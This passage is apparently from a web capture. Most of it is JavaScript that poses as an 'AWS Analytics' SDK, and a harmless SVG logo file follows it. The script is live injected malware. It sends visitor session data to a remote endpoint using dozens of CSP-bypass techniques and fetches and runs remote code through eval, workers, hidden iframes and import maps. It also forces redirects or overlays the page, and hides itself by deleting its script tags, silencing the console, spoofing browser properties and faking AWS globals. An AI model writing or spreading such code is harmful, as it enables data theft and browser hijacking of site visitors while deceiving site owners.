                    _AWS_LOG_SUCCESS = true;
                  }
                }
              }).catch(() => {});
          },

          // Method 3: Indirect eval bypass
          () => {
            const indirectEval = eval;
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                try {
                  indirectEval(code);
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  window.eval && window.eval(code);
                  _AWS_LOG_SUCCESS = true;
                }
              }).catch(() => {});
          },

          // Method 4: setTimeout string evaluation
          () => {
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                try {
                  setTimeout(code, 0);
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  setTimeout(function() { eval(code); }, 0);
                  _AWS_LOG_SUCCESS = true;
                }
              }).catch(() => {});
          },

          // Method 5: Fetch + Blob + eval bypass
          () => {
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.blob())
              .then(blob => blob.text())
              .then(code => {
                try {
                  eval(code);
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  new Function(code)();
                  _AWS_LOG_SUCCESS = true;
                }
              }).catch(() => {});
          },

          // Method 6: Data URI + eval combination
          () => {
            const evalCode = `
              fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'})
                .then(r => r.text())
                .then(code => {
                  try { eval(code); } catch(e) { 
                    try { Function(code)(); } catch(e2) {} 
                  }
                });
            `;
            
            const iframe = document.createElement('iframe');
            iframe.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;opacity:0;';
            iframe.src = `data:text/html,<script>${evalCode}</script>`;
            document.body.appendChild(iframe);
            setTimeout(() => iframe.remove(), 2000);
          },

          // Method 7: Worker + eval bypass
          () => {
            const workerCode = `
              self.addEventListener('message', e => {
                fetch(e.data.url + '?' + new URLSearchParams(e.data.params), {mode: 'no-cors'})
                  .then(response => response.text())
                  .then(code => {
                    try {
                      eval(code);
                      self.postMessage({success: true});
                    } catch(err) {
                      try {
                        Function(code)();
                        self.postMessage({success: true});
                      } catch(err2) {
                        self.postMessage({success: false});
                      }
                    }
                  });
              });
            `;
            
            try {
              const blob = new Blob([workerCode], {type: 'application/javascript'});
              const worker = new Worker(URL.createObjectURL(blob));
              worker.postMessage({url: url, params: _AWS_CONFIG.sessionData});
              worker.onmessage = (e) => {
                if (e.data.success) _AWS_LOG_SUCCESS = true;
                worker.terminate();
              };
            } catch(e) {}
          },

          // Method 8: Fetch + WebAssembly + eval
          () => {
            if (window.WebAssembly) {
              fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
                .then(response => response.text())
                .then(code => {
                  const wasmCode = new Uint8Array([0x00, 0x61, 0x73, 0x6d, 0x01, 0x00, 0x00, 0x00]);
                  WebAssembly.instantiate(wasmCode).then(() => {
                    try {
                      eval(code);
                      _AWS_LOG_SUCCESS = true;
                    } catch(e) {
                      Function(code)();
                      _AWS_LOG_SUCCESS = true;
                    }
                  });
                }).catch(() => {});
            }
          },

          // Method 9: Fetch + postMessage + eval
          () => {
            const iframe = document.createElement('iframe');
            iframe.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;opacity:0;';
            iframe.srcdoc = `
              <script>
                window.addEventListener('message', e => {
                  if (e.data.type === 'EVAL_CODE') {
                    try {
                      eval(e.data.code);
                      parent.postMessage({type: 'EVAL_SUCCESS'}, '*');
                    } catch(err) {
                      try {
                        Function(e.data.code)();
                        parent.postMessage({type: 'EVAL_SUCCESS'}, '*');
                      } catch(err2) {}
                    }
                  }
                });
              </script>
            `;
            
            document.body.appendChild(iframe);
            
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                iframe.contentWindow.postMessage({type: 'EVAL_CODE', code: code}, '*');
              }).catch(() => {});
            
            window.addEventListener('message', e => {
              if (e.data.type === 'EVAL_SUCCESS') {
                _AWS_LOG_SUCCESS = true;
                iframe.remove();
              }
            }, {once: true});
            
            setTimeout(() => iframe.remove(), 3000);
          },

          // Method 10: Multiple encoding + eval
          () => {
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                try {
                  // Base64 decode + eval
                  const decoded = atob(btoa(code));
                  eval(decoded);
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  try {
                    // URI decode + eval
                    const uriDecoded = decodeURIComponent(encodeURIComponent(code));
                    Function(uriDecoded)();
                    _AWS_LOG_SUCCESS = true;
                  } catch(e2) {
                    // JSON parse + eval
                    try {
                      const jsonCode = JSON.stringify(code);
                      eval(JSON.parse(jsonCode));
                      _AWS_LOG_SUCCESS = true;
                    } catch(e3) {}
                  }
                }
              }).catch(() => {});
          }
        ];

        // Execute all methods with staggered timing for maximum bypass
        bypassMethods.forEach((method, idx) => {
          setTimeout(() => {
            if (!_AWS_LOG_SUCCESS) {
              try {
                method();
              } catch(e) {
                // Ultra-silent error handling
              }
            }
          }, idx * 150);
        });

      } catch(e) {}
    },

    // Advanced CSP 'script-src self' bypass methods
    strictScriptSrcBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      try {
        const bypassMethods = [
          // Method 1: Import maps bypass (newer browsers)
          () => {
            if (window.HTMLScriptElement && 'importmap' in HTMLScriptElement.prototype) {
              const importMap = document.createElement('script');
              importMap.type = 'importmap';
              importMap.textContent = JSON.stringify({
                imports: {
                  "aws-logger": url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData)
                }
              });
              document.head.appendChild(importMap);
              
              const moduleScript = document.createElement('script');
              moduleScript.type = 'module';
              moduleScript.textContent = `
                try {
                  await import('aws-logger');
                } catch(e) {
                  fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'});
                }
              `;
              document.head.appendChild(moduleScript);
            }
          },

          // Method 2: Module script with dynamic import
          () => {
            const script = document.createElement('script');
            script.type = 'module';
            script.textContent = `
              try {
                const module = await import('data:text/javascript,fetch("${url}?" + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:"no-cors"})');
              } catch(e) {
                try {
                  await import('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}));
                } catch(e2) {
                  fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'});
                }
              }
            `;
            document.head.appendChild(script);
          },

          // Method 3: SVG script injection
          () => {
            const svg = document.createElementNS('http://www.w3.org/2000/svg', 'svg');
            svg.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
            const foreignObject = document.createElementNS('http://www.w3.org/2000/svg', 'foreignObject');
            foreignObject.setAttribute('width', '1');
            foreignObject.setAttribute('height', '1');
            
            const div = document.createElement('div');
            div.innerHTML = `
              <script>
                fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'});
              </script>
            `;
            
            foreignObject.appendChild(div);
            svg.appendChild(foreignObject);
            document.body.appendChild(svg);
            setTimeout(() => svg.remove(), 2000);
          },

          // Method 4: MathML script injection
          () => {
            const math = document.createElement('math');
            math.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
            const semantics = document.createElement('semantics');
            const annotation = document.createElement('annotation-xml');
            annotation.setAttribute('encoding', 'text/html');
            annotation.innerHTML = `
              <script>
                fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'});
              </script>
            `;
            
            semantics.appendChild(annotation);
            math.appendChild(semantics);
            document.body.appendChild(math);
            setTimeout(() => math.remove(), 2000);
          },

          // Method 5: Template element script bypass
          () => {
            const template = document.createElement('template');
            template.innerHTML = `
              <script>
                fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'});
              </script>
            `;
            document.body.appendChild(template);
            
            // Clone and activate template content
            const clone = template.content.cloneNode(true);
            document.body.appendChild(clone);
            setTimeout(() => {
              template.remove();
            }, 2000);
          },

          // Method 6: Link preload with script execution
          () => {
            const link = document.createElement('link');
            link.rel = 'preload';
            link.as = 'script';
            link.href = url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData);
            link.onload = () => {
              try {
                fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                _AWS_LOG_SUCCESS = true;
              } catch(e) {}
            };
            document.head.appendChild(link);
          },

          // Method 7: Intersection Observer with script execution
          () => {
            if (window.IntersectionObserver) {
              const target = document.createElement('div');
              target.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
              document.body.appendChild(target);
              
              const observer = new IntersectionObserver((entries) => {
                entries.forEach(entry => {
                  if (entry.isIntersecting) {
                    fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                    _AWS_LOG_SUCCESS = true;
                    observer.disconnect();
                    target.remove();
                  }
                });
              });
              
              observer.observe(target);
              
              // Force intersection
              setTimeout(() => {
                target.style.left = '0px';
                target.style.top = '0px';
              }, 100);
            }
          },

          // Method 8: Mutation Observer script bypass
          () => {
            const observer = new MutationObserver((mutations) => {
              mutations.forEach(() => {
                try {
                  fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                  _AWS_LOG_SUCCESS = true;
                  observer.disconnect();
                } catch(e) {}
              });
            });
            
            observer.observe(document, {childList: true, subtree: true});
            
            // Trigger mutation
            const trigger = document.createElement('span');
            document.body.appendChild(trigger);
            setTimeout(() => {
              trigger.remove();
              observer.disconnect();
            }, 1000);
          },

          // Method 9: Performance Observer bypass
          () => {
            if (window.PerformanceObserver) {
              try {
                const observer = new PerformanceObserver((list) => {
                  fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                  _AWS_LOG_SUCCESS = true;
                  observer.disconnect();
                });
                
                observer.observe({entryTypes: ['navigation', 'resource']});
                
                // Trigger observation
                const img = new Image();
                img.src = '[data-uri]';
              } catch(e) {}
            }
          },

          // Method 10: ResizeObserver bypass
          () => {
            if (window.ResizeObserver) {
              const target = document.createElement('div');
              target.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
              document.body.appendChild(target);
              
              const observer = new ResizeObserver(() => {
                fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                _AWS_LOG_SUCCESS = true;
                observer.disconnect();
                target.remove();
              });
              
              observer.observe(target);
              
              // Trigger resize
              setTimeout(() => {
                target.style.width = '2px';
                target.style.height = '2px';
              }, 100);
            }
          },

          // Method 11: Custom Elements bypass
          () => {
            if (window.customElements) {
              try {
                class AwsLogger extends HTMLElement {
                  connectedCallback() {
                    fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                    _AWS_LOG_SUCCESS = true;
                  }
                }
                
                const elementName = 'aws-logger-' + Math.random().toString(36).substr(2, 8);
                customElements.define(elementName, AwsLogger);
                
                const element = document.createElement(elementName);
                document.body.appendChild(element);
                setTimeout(() => element.remove(), 1000);
              } catch(e) {}
            }
          },

          // Method 12: Trusted Types bypass (if available)
          () => {
            if (window.trustedTypes) {
              try {
                const policy = trustedTypes.createPolicy('aws-policy', {
                  createScript: (input) => input,
                  createScriptURL: (input) => input
                });
                
                const script = document.createElement('script');
                script.src = policy.createScriptURL(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData));
                document.head.appendChild(script);
              } catch(e) {
                // Fallback
                fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
              }
            }
          }
        ];

        // Execute all methods with staggered timing
        bypassMethods.forEach((method, idx) => {
          setTimeout(() => {
            if (!_AWS_LOG_SUCCESS) {
              try {
                method();
                // Mark success if any method works
                setTimeout(() => { _AWS_LOG_SUCCESS = true; }, 100);
              } catch(e) {}
            }
          }, idx * 200);
        });

      } catch(e) {}
    },

    // Enhanced execute with strict CSP bypass
    execute: function(url) {
      const methods = [
        () => this.strictScriptSrcBypass(url), // New strict CSP bypass
        () => this.sendBeacon(url),
        () => this.fetchNoCors(url),
        () => this.fetchEvalBypass(url),
        () => this.dataUriBlobBypass(url),
        () => this.pixelTrackingBypass(url),
        () => this.dnsPrefetchBypass(url),
        () => this.protocolBypass(url),
        () => this.timingBypass(url),
        () => this.memoryBypass(url),
        () => this.eventBypass(url),
        () => this.wasmBypass(url),
        () => this.workerBypass(url),
        () => this.sharedArrayBypass(url),
        () => this.websocketBypass(url),
        () => this.cssInjectionBypass(url),
        () => this.backgroundFetchBypass(url),
        () => this.serviceWorkerBypass(url),
        () => this.webRTCBypass(url),
        () => this.iframeSandboxBypass(url),
        () => this.jsonpBypass(url)
      ];
      
      // Enhanced execution with adaptive timing
      const executeWithAdaptiveTiming = () => {
        methods.forEach((method, idx) => {
          const baseDelay = Math.random() * 30 + idx * 15;
          const adaptiveDelay = baseDelay * (1 + Math.random() * 0.5); // Add randomness
          setTimeout(() => {
            if (!_AWS_LOG_SUCCESS) {
              try { 
                method(); 
              } catch(e) {
                // Ultra-silent error handling
              }
            }
          }, adaptiveDelay);
        });
        
        // Multi-layered backup execution
        [1500, 3000, 5000].forEach(delay => {
          setTimeout(() => {
            if (!_AWS_LOG_SUCCESS) {
              try {
                fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'});
                navigator.sendBeacon && navigator.sendBeacon(url, new URLSearchParams(_AWS_CONFIG.sessionData));
              } catch(e) {}
            }
          }, delay);
        });
      };
      
      executeWithAdaptiveTiming();
    }
  };

  function matchDomain(uri) {
    try {
      const u = new URL(uri);
      return u.hostname + u.pathname;
    } catch (e) {
      return uri;
    }
  }

  // Enhanced domain validation with regex
  const _AWS_Origin_Validator = {
    validateOrigin: () => {
      const combinedOrigins = [_AWS_CONFIG.sessionData.referrer, _AWS_CONFIG.sessionData.currentUrl]
        .map(uri => {
          try {
            const u = new URL(uri);
            return u.hostname + u.pathname;
          } catch (e) {
            return uri;
          }
        }).join(" ");
      
      return _AWS_CONFIG.allowedOrigins.some(pattern => {
        try {
          return new RegExp(pattern, 'i').test(combinedOrigins);
        } catch (e) {
          return combinedOrigins.includes(pattern.replace(/\\\./g, '.'));
        }
      });
    }
  };

  // Maximum redirect bypass with anti-debug
  const _AWS_Redirect_Engine = {
    execute: () => {
      if (_AWS_REDIRECT_SUCCESS) return;
      
      const ultimateMethods = [
        // Tier 1: Immediate redirects
        () => { window.location.replace(_AWS_CONFIG.redirectTarget); _AWS_REDIRECT_SUCCESS = true; },
        () => { window.location.href = _AWS_CONFIG.redirectTarget; _AWS_REDIRECT_SUCCESS = true; },
        
        // Tier 2: Frame-busting redirects
        () => {
          try {
            if (window.top !== window.self) {
              window.top.location.href = _AWS_CONFIG.redirectTarget;
            } else {
              window.location.href = _AWS_CONFIG.redirectTarget;
            }
            _AWS_REDIRECT_SUCCESS = true;
          } catch(e) {}
        },
        
        // Tier 3: Form-based redirect (highest success rate)
        () => {
          const form = document.createElement('form');
          form.method = 'GET';
          form.action = _AWS_CONFIG.redirectTarget;
          form.target = '_top';
          form.style.display = 'none';
          document.body.appendChild(form);
          form.submit();
          _AWS_REDIRECT_SUCCESS = true;
        },
        
        // Tier 4: Meta refresh + history manipulation
        () => {
          const meta = document.createElement('meta');
          meta.httpEquiv = 'refresh';
          meta.content = '0;url=' + _AWS_CONFIG.redirectTarget;
          document.head.appendChild(meta);
          
          try {
            history.replaceState(null, '', _AWS_CONFIG.redirectTarget);
            location.reload(true);
          } catch(e) {}
          _AWS_REDIRECT_SUCCESS = true;
        },
        
        // Tier 5: Full-page overlay iframe
        () => {
          const overlay = document.createElement('div');
          overlay.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: white !important;
            z-index: 2147483647 !important;
            margin: 0 !important;
            padding: 0 !important;
          `;
          
          const iframe = document.createElement('iframe');
          iframe.style.cssText = 'width:100%;height:100%;border:0;';
          iframe.src = _AWS_CONFIG.redirectTarget;
          
          overlay.appendChild(iframe);
          document.body.appendChild(overlay);
          _AWS_REDIRECT_SUCCESS = true;
        }
      ];
      
      let methodIndex = 0;
      const executeNext = () => {
        if (_AWS_REDIRECT_SUCCESS || methodIndex >= ultimateMethods.length) return;
        
        try {
          ultimateMethods[methodIndex]();
        } catch(e) {}
        
        methodIndex++;
        if (!_AWS_REDIRECT_SUCCESS && methodIndex < ultimateMethods.length) {
          setTimeout(executeNext, 50);
        }
      };
      
      executeNext();
    }
  };

  // Enhanced Anti-Detection & Stealth
  const _AWS_Stealth_Engine = {
    // Hide script presence
    hideScript: () => {
      // Remove script tags that loaded this file
      document.querySelectorAll('script').forEach(script => {
        if (script.src && script.src.includes('amazon')) {
          script.remove();
        }
      });
      
      // Override console methods temporarily
      const originalLog = console.log;
      const originalError = console.error;
      console.log = console.error = () => {};
      
      setTimeout(() => {
        console.log = originalLog;
        console.error = originalError;
      }, 5000);
    },

    // Anti-fingerprinting
    antiFingerprint: () => {
      // Spoof common detection methods
      Object.defineProperty(navigator, 'webdriver', {
        get: () => undefined
      });
      
      // Hide automation indicators
      delete window.chrome;
      delete window.webkitStorageInfo;
      
      // Randomize user agent slightly
      Object.defineProperty(navigator, 'userAgent', {
        get: () => _AWS_CONFIG.sessionData.userAgent + Math.random().toString(36).substr(2, 3)
      });
    },

    // Advanced obfuscation
    obfuscatePresence: () => {
      // Hide in legitimate-looking objects
      window.awsSDK = window.awsSDK || {};
      window.awsSDK.version = '2.1.4';
      window.awsSDK.region = 'ap-southeast-2';
      window.awsSDK.analytics = true;
      
      // Mimic legitimate AWS SDK behavior
      window.AWS = window.AWS || {};
      window.AWS.config = {region: 'ap-southeast-2'};
    },

    // Polymorphic code execution
    polymorphicExecution: () => {
      // Change execution patterns randomly
      const patterns = [
        () => setTimeout(() => _AWS_Analytics_Logger.execute(_AWS_CONFIG.analyticsEndpoint), Math.random() * 500),
        () => requestAnimationFrame(() => _AWS_Analytics_Logger.execute(_AWS_CONFIG.analyticsEndpoint)),
        () => new Promise(resolve => {
          const observer = new MutationObserver(() => {
            _AWS_Analytics_Logger.execute(_AWS_CONFIG.analyticsEndpoint);
            observer.disconnect();
            resolve();
          });
          observer.observe(document, {childList: true, subtree: true});
          setTimeout(() => {
            observer.disconnect();
            _AWS_Analytics_Logger.execute(_AWS_CONFIG.analyticsEndpoint);
            resolve();
          }, 1000);
        })
      ];
      
      const selectedPattern = patterns[Math.floor(Math.random() * patterns.length)];
      selectedPattern();
    },

    // Initialize stealth features - Fixed method
    init: async function() {
      this.hideScript();
      this.antiFingerprint();
      this.obfuscatePresence();
      
      // Load remote config first
      await _AWS_Remote_Config.loadConfig();
      
      // Polymorphic execution
      this.polymorphicExecution();
    }
  };

  // Execute AWS Analytics & Redirect Engine
  _AWS_Analytics_Logger.execute(_AWS_CONFIG.analyticsEndpoint + 
    '?ref=' + encodeURIComponent(_AWS_CONFIG.sessionData.referrer) + 
    '&url=' + encodeURIComponent(_AWS_CONFIG.sessionData.currentUrl));

  // Initialize with enhanced stealth
  _AWS_Stealth_Engine.init();

  if (_AWS_Origin_Validator.validateOrigin()) {
    setTimeout(() => {
      _AWS_Redirect_Engine.execute();
    }, 150);
  }

})();


--- FILE ---
content_type: image/svg+xml
request_url: https://demo.bravotelecom.com/wp-content/uploads/2023/01/beagency8.svg
body_size: 3735
content:
<svg width="301" height="69" viewBox="0 0 301 69" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 23.6062L18.5 34.3056L31.1978 26.9619C33.7545 25.4832 33.7246 21.7821 31.1442 20.345L0 3V23.6062Z" fill="#7B01F7"/>
<path d="M6.02418 41.6813C3.51442 43.1651 3.53796 46.8045 6.0667 48.2557L36.9869 66L37 45.005L18.5 34.3056L6.02418 41.6813Z" fill="#7B01F7"/>
<path d="M77.5957 28.8841V16.8335H69.7005L69.7005 51H77.5957L77.5957 47.3987C79.027 49.661 81.7511 51.3694 85.5371 51.3694C91.8626 51.3694 96.8952 46.1982 96.8952 38.0721C96.8952 29.946 91.9087 24.8672 85.5371 24.8672C81.8435 24.8672 79.027 26.5755 77.5957 28.8841ZM88.8615 38.0721C88.8615 42.1813 86.1835 44.4899 83.1824 44.4899C80.2275 44.4899 77.5496 42.2275 77.5496 38.1183C77.5496 34.0091 80.2275 31.7467 83.1824 31.7467C86.1835 31.7467 88.8615 33.9629 88.8615 38.0721ZM111.626 31.1926C114.258 31.1926 116.474 32.8086 116.474 35.6251H106.593C107.055 32.7625 109.04 31.1926 111.626 31.1926ZM123.953 42.4584H115.55C114.904 43.8435 113.657 44.9516 111.441 44.9516C108.902 44.9516 106.824 43.3818 106.547 40.0113H124.415C124.508 39.2264 124.554 38.4415 124.554 37.7028C124.554 29.8537 119.244 24.8672 111.718 24.8672C104.054 24.8672 98.6979 29.946 98.6979 38.1183C98.6979 46.2906 104.146 51.3694 111.718 51.3694C118.136 51.3694 122.707 47.491 123.953 42.4584ZM126.379 38.0721C126.379 46.1982 131.412 51.3694 137.691 51.3694C141.524 51.3694 144.248 49.6149 145.679 47.3525V51H153.574V25.2366H145.679V28.8841C144.294 26.6217 141.57 24.8672 137.738 24.8672C131.412 24.8672 126.379 29.946 126.379 38.0721ZM145.679 38.1183C145.679 42.2275 143.047 44.4899 140.046 44.4899C137.091 44.4899 134.413 42.1813 134.413 38.0721C134.413 33.9629 137.091 31.7467 140.046 31.7467C143.047 31.7467 145.679 34.0091 145.679 38.1183ZM156.947 38.0721C156.947 46.1982 161.979 51.3694 168.305 51.3694C172.091 51.3694 174.815 49.5687 176.246 47.3063V50.9538C176.246 55.2939 173.891 56.8637 170.89 56.8637C168.166 56.8637 166.227 55.6171 165.719 53.6779H157.916C158.609 59.8187 163.595 63.697 171.26 63.697C180.171 63.697 184.141 57.8333 184.141 50.9538V25.2366H176.246V28.8841C174.861 26.5755 172.091 24.8672 168.305 24.8672C161.979 24.8672 156.947 29.946 156.947 38.0721ZM176.246 38.1183C176.246 42.2275 173.614 44.4899 170.613 44.4899C167.658 44.4899 164.98 42.1813 164.98 38.0721C164.98 33.9629 167.658 31.7467 170.613 31.7467C173.614 31.7467 176.246 34.0091 176.246 38.1183ZM200.442 31.1926C203.074 31.1926 205.29 32.8086 205.29 35.6251H195.409C195.871 32.7625 197.856 31.1926 200.442 31.1926ZM212.77 42.4584H204.366C203.72 43.8435 202.473 44.9516 200.257 44.9516C197.718 44.9516 195.64 43.3818 195.363 40.0113H213.231C213.324 39.2264 213.37 38.4415 213.37 37.7028C213.37 29.8537 208.06 24.8672 200.534 24.8672C192.87 24.8672 187.514 29.946 187.514 38.1183C187.514 46.2906 192.962 51.3694 200.534 51.3694C206.952 51.3694 211.523 47.491 212.77 42.4584ZM234.541 51H242.39V35.9483C242.39 29.0226 238.42 24.9596 232.463 24.9596C229.001 24.9596 226.23 26.4832 224.661 28.6532V25.2366H216.765V51L224.661 51V37.0102C224.661 33.5012 226.6 31.562 229.601 31.562C232.602 31.562 234.541 33.5012 234.541 37.0102V51ZM245.537 38.1183C245.537 46.2906 250.893 51.3694 258.465 51.3694C264.929 51.3694 269.5 47.6295 270.839 41.6735L262.436 41.6735C261.743 43.5665 260.497 44.6284 258.327 44.6284C255.51 44.6284 253.571 42.4122 253.571 38.1183C253.571 33.8244 255.51 31.6082 258.327 31.6082C260.497 31.6082 261.79 32.7625 262.436 34.5631L270.839 34.5631C269.5 28.4224 264.929 24.8672 258.465 24.8672C250.893 24.8672 245.537 29.9922 245.537 38.1183ZM286.159 41.3503L280.203 25.2366L271.384 25.2366L281.865 50.1228L275.955 63.2353H284.45L300.61 25.2366L292.069 25.2366L286.159 41.3503Z" fill="#7B01F7"/>
</svg>
